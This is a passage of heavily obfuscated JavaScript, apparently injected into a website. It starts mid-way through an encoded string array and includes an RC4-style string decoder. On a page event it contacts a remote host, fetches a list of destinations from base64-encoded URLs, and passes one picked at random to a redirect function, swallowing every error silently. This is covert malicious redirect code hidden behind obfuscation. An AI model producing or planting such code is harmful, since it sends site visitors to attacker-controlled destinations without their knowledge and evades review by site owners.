YiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;


;
;
;